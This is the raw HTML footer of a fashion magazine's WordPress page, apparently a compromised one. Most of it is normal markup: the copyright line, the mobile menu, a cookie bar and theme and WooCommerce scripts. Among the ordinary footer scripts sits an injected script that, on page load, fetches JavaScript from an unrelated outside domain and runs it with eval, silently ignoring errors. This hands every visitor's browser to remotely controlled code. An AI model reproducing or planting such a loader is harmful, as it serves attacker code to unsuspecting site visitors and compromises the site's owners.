			<div style="width: 150px; height: 40px; padding-top: 6px; text-align: center; border: 1px solid #fff;"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">United States</span></div>

		</div>
	</div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615841960448 row-has-fill"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-6970c9b7af185"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615842019785 row-has-fill"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="btmtk"><span style="font-size: 12px !important; font-family: roboto; color: #ffffff; line-height: 8px !important;">© 2021 LAFM. All rights reserved. Use of this site constitutes acceptance of our <a href="https://thelafashion.com/user-agreement/">User Agreement</a> (updated as of 1/1/21) <a href="https://thelafashion.com/la-fashion-privacy-policy/">Privacy and Cookie Statement</a> (updated as of 1/1/21) and your California Privacy Rights. The material on this site may not be reproduced, distributed, transmitted, cached or otherwise used, except with the prior written permission of LAFM. <a href="https://thelafashion.com/advertiser/">Ad Choices</a>.</span></div>

		</div>
	</div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615841960448 row-has-fill"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-6970c9b7af43e"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615841960448 row-has-fill"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-6970c9b7af56b"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div>
<style>.vc_custom_1615841960448{background-color: #0a0a0a !important;}.vc_custom_1615841960448{background-color: #0a0a0a !important;}.vc_custom_1615866710253{background-color: #0a0a0a !important;}.vc_custom_1615842019785{background-color: #0a0a0a !important;}.vc_custom_1615842019785{background-color: #0a0a0a !important;}.vc_custom_1615841960448{background-color: #0a0a0a !important;}.vc_custom_1615842019785{background-color: #0a0a0a !important;}.vc_custom_1615841960448{background-color: #0a0a0a !important;}.vc_custom_1615841960448{background-color: #0a0a0a !important;}</style>				</div> <!-- End #content-container -->
	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="light">
	<div class="custom_scroll" id="menu-scroll">
		<a href="#" class="close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
		<a href="https://thelafashion.com/" class="logolink" title="Los Angeles Fashion &#8211; LA Fashion Magazine">
			<img src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/lafmlogoblk.png" class="logoimg" alt="Los Angeles Fashion &#8211; LA Fashion Magazine"/>
		</a>
					<ul id="menu-news-2" class="thb-mobile-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266966"><a href="https://thelafashion.com/">HOME</a></li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267156"><a href="#">STORIES</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-267158"><a href="https://thelafashion.com/all-stories/">ALL STORIES</a></li>
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20789"><a href="https://thelafashion.com/topics/fashion/">FASHION</a><span><i class="fa fa-angle-down"></i></span></li>
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21802"><a href="https://thelafashion.com/topics/beauty/">BEAUTY</a></li>
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266968"><a href="https://thelafashion.com/topics/lifestyle/">LIFESTYLE</a></li>
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266972"><a href="https://thelafashion.com/topics/sex-love/">SEX/LOVE</a></li>
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249214"><a href="https://thelafashion.com/topics/press/">PRESS</a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-240552"><a href="https://thelafashion.com/e-magazine/">E-MAG</a></li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267098"><a href="#">ADVERTISER</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267142"><a href="https://thelafashion.com/advertiser/">ALL PRODUCTS</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267091"><a href="https://thelafashion.com/product-category/ads/">ADS</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267092"><a href="https://thelafashion.com/shop/advertiser/product-placement/">PRODUCT PLACEMENT</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267093"><a href="https://thelafashion.com/product-category/instagram/">INSTAGRAM</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267094"><a href="https://thelafashion.com/product-category/photography/">PHOTOGRAPHY</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267096"><a href="https://thelafashion.com/product-category/packages/">PACKAGES</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267118"><a href="https://thelafashion.com/product-category/video/">VIDEO</a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267120"><a href="#">MORE</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-277769"><a target="_blank" href="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2025/07/LAFM-2025-2026-MKit.pdf">MEDIA KIT</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-266969"><a target="_blank" href="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2025/04/JN-MEDIA-KIT.pdf">MEDIA/PR KIT</a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-267126"><a href="https://thelafashion.com/social-media-pr/">SOCIAL MEDIA/PR</a></li>
</ul>
</li>
</ul>						<div class="menu-footer">
					</div>
	</div>
</nav>
<!-- End Mobile Menu -->
</div> <!-- End #wrapper -->
		<a href="#" title="Scroll To Top" id="scroll_totop">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="15.983px" height="11.837px" viewBox="0 0 15.983 11.837" enable-background="new 0 0 15.983 11.837" xml:space="preserve"><path class="thb-arrow-head" d="M1.486,5.924l4.845-4.865c0.24-0.243,0.24-0.634,0-0.876c-0.242-0.243-0.634-0.243-0.874,0L0.18,5.481
		c-0.24,0.242-0.24,0.634,0,0.876l5.278,5.299c0.24,0.241,0.632,0.241,0.874,0c0.24-0.241,0.24-0.634,0-0.876L1.486,5.924z"/><path class="thb-arrow-line" d="M15.982,5.92c0,0.328-0.264,0.593-0.592,0.593H0.592C0.264,6.513,0,6.248,0,5.92c0-0.327,0.264-0.591,0.592-0.591h14.799
		C15.719,5.329,15.982,5.593,15.982,5.92z"/></svg>		</a>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://tdsworkout.com/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        <aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
	<p><span style="font-size: 12px !important; font-family: roboto;">This website uses cookies, as most websites do, to make the site work efficiently and give you the best experience. Click here for our <a href="https://thelafashion.com/la-fashion-privacy-policy/">Privacy Policy</a> and <a href="https://thelafashion.com/user-agreement/">User Agreement</a></span></p>	</div>
	<a class="button transparent-white mini">ACCEPT</a>
</aside>
	<script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://thelafashion.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://thelafashion.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' media='all' />
<script type="text/javascript" src="https://cdn.plyr.io/3.6.3/plyr.polyfilled.js?ver=3.6.3" id="plyr-js"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=6.9.0" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/thelafashion.com\/wp-content\/themes\/thevoux-wp","url":"https:\/\/thelafashion.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close","prev":"Prev","next":"Next","adding_to_cart":"Adding to Cart","pinit":"PIN IT"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"15.983px\" height=\"11.837px\" viewBox=\"0 0 15.983 11.837\" enable-background=\"new 0 0 15.983 11.837\" xml:space=\"preserve\"><path class=\"thb-arrow-head\" d=\"M1.486,5.924l4.845-4.865c0.24-0.243,0.24-0.634,0-0.876c-0.242-0.243-0.634-0.243-0.874,0L0.18,5.481\r\n\t\tc-0.24,0.242-0.24,0.634,0,0.876l5.278,5.299c0.24,0.241,0.632,0.241,0.874,0c0.24-0.241,0.24-0.634,0-0.876L1.486,5.924z\"\/><path class=\"thb-arrow-line\" d=\"M15.982,5.92c0,0.328-0.264,0.593-0.592,0.593H0.592C0.264,6.513,0,6.248,0,5.92c0-0.327,0.264-0.591,0.592-0.591h14.799\r\n\t\tC15.719,5.329,15.982,5.593,15.982,5.92z\"\/><\/svg>","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"15.983px\" height=\"11.837px\" viewBox=\"0 0 15.983 11.837\" enable-background=\"new 0 0 15.983 11.837\" xml:space=\"preserve\"><path class=\"thb-arrow-head\" d=\"M9.651,10.781c-0.24,0.242-0.24,0.635,0,0.876c0.242,0.241,0.634,0.241,0.874,0l5.278-5.299c0.24-0.242,0.24-0.634,0-0.876\r\n\t\tl-5.278-5.299c-0.24-0.243-0.632-0.243-0.874,0c-0.24,0.242-0.24,0.634,0,0.876l4.845,4.865L9.651,10.781z\"\/><path class=\"thb-arrow-line\" d=\"M0.591,5.329h14.799c0.328,0,0.592,0.265,0.592,0.591c0,0.328-0.264,0.593-0.592,0.593H0.591C0.264,6.513,0,6.248,0,5.92\r\n\t\tC0,5.593,0.264,5.329,0.591,5.329z\"\/><\/svg>","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>"},"settings":{"infinite_count":"","current_url":false,"newsletter":"off","newsletter_length":"1","newsletter_delay":"0","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"500","page_transition_out_speed":"250","header_submenu_style":"style1","thb_custom_video_player":"on","viai_publisher_id":"431861828953521"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=6.9.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/thelafashion.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c16e458bcd73e6e',t:'MTc2ODk5OTM1MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
